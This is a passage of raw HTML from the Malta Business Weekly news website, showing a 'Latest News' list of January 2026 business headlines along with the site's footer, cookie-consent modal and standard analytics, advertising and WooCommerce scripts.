tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_56_69813879778de_rand","tdc_css_class_style":"td_uid_56_69813879778de_rand_style"}';
block_td_uid_56_69813879778de.td_column_number = "1";
block_td_uid_56_69813879778de.block_type = "td_block_7";
block_td_uid_56_69813879778de.post_count = "7";
block_td_uid_56_69813879778de.found_posts = "7184";
block_td_uid_56_69813879778de.header_color = "";
block_td_uid_56_69813879778de.ajax_pagination_infinite_stop = "";
block_td_uid_56_69813879778de.max_num_pages = "1027";
tdBlocksArray.push(block_td_uid_56_69813879778de);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest News</span></h4></div><div id=td_uid_56_69813879778de class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/political-and-economic-strategy-is-dynamic-not-static/30099/" rel="bookmark" class="td-image-wrap" title="Political and economic strategy is dynamic, not static"><img class="entry-thumb" src="[data-uri]"alt="" title="Political and economic strategy is dynamic, not static" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2023/12/clint-azzopardi-flores.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/political-and-economic-strategy-is-dynamic-not-static/30099/" rel="bookmark" title="Political and economic strategy is dynamic, not static">Political and economic strategy is dynamic, not static</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:39:59+00:00" >Thursday,  29 January, 2026 at 11:39 am</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/watch-germanys-fragile-economy/30097/" rel="bookmark" class="td-image-wrap" title="Watch Germany’s fragile economy"><img class="entry-thumb" src="[data-uri]"alt="" title="Watch Germany’s fragile economy" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/10/new-Lina-Klesper-Pic.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/watch-germanys-fragile-economy/30097/" rel="bookmark" title="Watch Germany’s fragile economy">Watch Germany’s fragile economy</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:17:28+00:00" >Thursday,  29 January, 2026 at 11:17 am</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mia-accelerates-investment-drive-with-solar-farm-terminal-expansion-and-skyparks-2/30094/" rel="bookmark" class="td-image-wrap" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2"><img class="entry-thumb" src="[data-uri]"alt="" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/1-cont-2-•-TMBW-MIA-alan-borg-1285.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mia-accelerates-investment-drive-with-solar-farm-terminal-expansion-and-skyparks-2/30094/" rel="bookmark" title="MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks 2">MIA accelerates investment drive with solar farm, terminal expansion, and SkyParks...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:10:14+00:00" >Thursday,  29 January, 2026 at 11:10 am</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/beyond-handouts-the-demand-for-good-governance/30092/" rel="bookmark" class="td-image-wrap" title="Beyond handouts: The demand for good governance"><img class="entry-thumb" src="[data-uri]"alt="" title="Beyond handouts: The demand for good governance" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2022/04/12-13-op-Silvan-Mifsud.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/beyond-handouts-the-demand-for-good-governance/30092/" rel="bookmark" title="Beyond handouts: The demand for good governance">Beyond handouts: The demand for good governance</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T11:05:31+00:00" >Thursday,  29 January, 2026 at 11:05 am</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/a-business-as-usual-mindset-is-no-longer-enough/30084/" rel="bookmark" class="td-image-wrap" title="A ‘business as usual’ mindset is no longer enough"><img class="entry-thumb" src="[data-uri]"alt="" title="A ‘business as usual’ mindset is no longer enough" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/ChatGPT-Image-Dec-5-2025-08_51_11-AM-min.webp?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/a-business-as-usual-mindset-is-no-longer-enough/30084/" rel="bookmark" title="A ‘business as usual’ mindset is no longer enough">A ‘business as usual’ mindset is no longer enough</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:05:16+00:00" >Wednesday,  28 January, 2026 at 4:05 pm</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/valletta-cruise-port-closes-2025-with-strong-growth-nearly-1m-passenger-movements/30079/" rel="bookmark" class="td-image-wrap" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements"><img class="entry-thumb" src="[data-uri]"alt="" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2026/01/VCP_RecordYear_2025_V2.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/valletta-cruise-port-closes-2025-with-strong-growth-nearly-1m-passenger-movements/30079/" rel="bookmark" title="Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger movements">Valletta Cruise Port closes 2025 with &#8216;strong growth&#8217;, nearly 1m passenger...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T13:49:45+00:00" >Tuesday,  27 January, 2026 at 1:49 pm</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://maltabusinessweekly.com/more-than-1-8m-passengers-on-malta-gozo-trips-in-q4-2025-nso/30082/" rel="bookmark" class="td-image-wrap" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/04/Mgarr-Harbour-viewing-malta.com_.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/more-than-1-8m-passengers-on-malta-gozo-trips-in-q4-2025-nso/30082/" rel="bookmark" title="More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211; NSO">More than 1.8m passengers on Malta-Gozo trips in Q4 2025 &#8211;...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T09:52:00+00:00" >Tuesday,  27 January, 2026 at 9:52 am</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_56_69813879778de" data-td_block_id="td_uid_56_69813879778de">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><aside class="td_block_template_13 widget widget_block"></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td_stretch_container td_stretch_content_1800">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span8">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://maltabusinessweekly.com/"><img   data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt="" title="" width="2604" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Our editorial staff are highly driven to stay fair and accurate in our reporting. We make efforts to remain honest and courageous in gathering, reporting and interpreting information. We always seek truth and say nothing else but the facts as we know them.<div class="footer-email-wrap">Contact us: <a href="mailto:acamilleri@independent.com.mt">acamilleri@independent.com.mt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/MaltaBusinessWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/maltabusinessweekly" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/BusinessMalta" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-8353"><a href="https://maltabusinessweekly.com/wp-content/uploads/2020/06/TheMaltaBusinessWeekly-MediaPack-vJune20.pdf">Media Pack</a></li>
<li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5108"><a href="https://maltabusinessweekly.com/business-weekly-style-guide/">Style Guide</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-567"><a href="https://maltabusinessweekly.com/code-of-ethics/">Code of Ethics</a></li>
<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a href="https://maltabusinessweekly.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-2204"><a href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Malta Business Weekly                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script>(function(){var advanced_ads_ga_UID="UA-135434111-1",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a,o,i=null===(a=(o=window).getComputedStyle)||void 0===a?void 0:a.call(o,t),d=null==i?void 0:i.getPropertyValue("-moz-binding");e=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=n.length;c<r;c++)n[c](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script>                    <script type="text/javascript">
                                            
                                            </script>
                    
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2.1 (rara)
        Deploy mode: deploy
        
        uid: 698138798e936
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-next-prev-wrap .td-ajax-next-page, .td-next-prev-wrap .td-ajax-prev-page {
    color: #666;
    border-color: #e3e3e3;
}
</style>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.1.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3' id='mpp_gutenberg_tabs-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/maltabusinessweekly.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/bmnws-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e3c973e3808431fe2092fc35bf1c8fab","fragment_name":"wc_fragments_e3c973e3808431fe2092fc35bf1c8fab","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/5.7.2/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.2.1' id='td-site-min-js'></script>
<script type='text/javascript' id='advadsTrackingHandle-js-extra'>
/* <![CDATA[ */
var advadsTracking = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track","method":"onrequest","blogId":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/uploads/448/322/public/assets/js/990.js?ver=1.8.17' id='advadsTrackingHandle-js'></script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.0' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php","post_id":"12536","plugin_dir":"https:\/\/maltabusinessweekly.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script data-wpfc-render="false">window.advads_passive_placements = {"mfsa_1":{"type":"group","id":413,"elementid":["busin-037763d511ff853aa22c3e0e5b95fbc4"],"ads":{"28474":{"id":28474,"title":"FIMBANK 300x250","expiry_date":0,"visitors":[],"content":"<div class=\"busin-mfsa\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"busin-1465752206\" data-cfpa=\"28474\"><a data-bid=\"1\" href=\"https:\/\/maltabusinessweekly.com\/linkout\/28474\" rel=\"nofollow\" target=\"_blank\"><img src=\"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/03\/300x250-FIMBank.gif?fit=300%2C250&#038;ssl=1\" alt=\"\"  class=\"no-lazyload\" width=\"300\" height=\"250\"  style=\"opacity: 1 !important; max-width: 100%; height: auto;\" \/><\/a><\/div><br style=\"clear: both; display: block; float: none;\"\/><script type=\"text\/javascript\">;new advadsCfpAd( 28474 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","tracking_enabled":true}},"group_info":{"id":413,"name":"300x250","weights":{"7604":4,"23183":10,"22303":10,"8937":10,"8246":10,"1753":10,"28474":10},"type":"default","ordered_ad_ids":[28474],"ad_count":2},"placement_info":{"type":"sidebar_widget","name":"mfsa","item":"group_413","options":{"ad_label":"default","placement_position":"center","placement_clearfix":"1","inline-css":"","item_adblocker":"","lazy_load":"disabled","cache-busting":"auto"},"key":"mfsa","id":"mfsa"},"test_id":null,"group_wrap":[{"before":"<div class=\"busin-mfsa\" style=\"text-align: center; \" id=\"busin-467005962\">","after":"<\/div>"}]}};

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script>
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img  alt=""   width="350"  height="233"   data-src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" class="img-responsive lazyload" src="[data-uri]" /><noscript><img src="https://maltabusinessweekly.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt=""   width="350"  height="233"  class="img-responsive" /></noscript>
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script src='https://stats.wp.com/e-202606.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'159130352',post:'0',tz:'1',srv:'maltabusinessweekly.com'} ]);
	_stq.push([ 'clickTrackerInit', '159130352', '0' ]);
</script>


